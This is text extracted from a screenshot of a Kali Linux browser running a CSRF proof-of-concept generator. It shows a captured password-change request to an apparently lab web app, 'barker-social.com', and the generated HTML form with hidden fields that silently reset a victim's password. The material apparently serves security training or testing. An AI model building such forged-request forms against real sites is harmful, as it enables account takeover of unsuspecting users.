 CSRF Simple PoC Generator - Mozilla Firefox
Barker
Barker
CSRF Simple PoC Generator
file:///home/kali/Desktop/csrf-poc-generator-master/index.html
Burp
GHDB
raw.githubusercontent...
CyberChef
CSRF PoC Generator to save your time..
REQUEST
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 86
Origin: http://barker-social.com:33048
Connection: close
Referer: http://barker-social.com:33048/settings/edit
Cookie: XSRF-
barker_session=
Upgrade-Insecure-Requests: 1
_method=PATCH&old_password=password&password=password1&password_confirmation=password1
Generate PoC Form
HTTP
HTTPS
CSRF PoC FORM
<html>
<body>
<form method="POST" action="http://barker-social.com:33048/settings">
<input type="hidden" name="_method" value="PATCH"/>
<input type="hidden" name="old_password" value="password1"/>
<input type="hidden" name="password" value="password"/>
<input type="hidden" name="password_confirmation" value="password"/>
<input type="submit" value="Submit">
</form>
</body>
<html>
Copy It
Save as HTML
Mozilla Firefox
/home/kali/Downloads/csrf-
file:///home/kali/Downloads/csrf-
GHDB
raw.githubusercontent...
CyberChef
Submit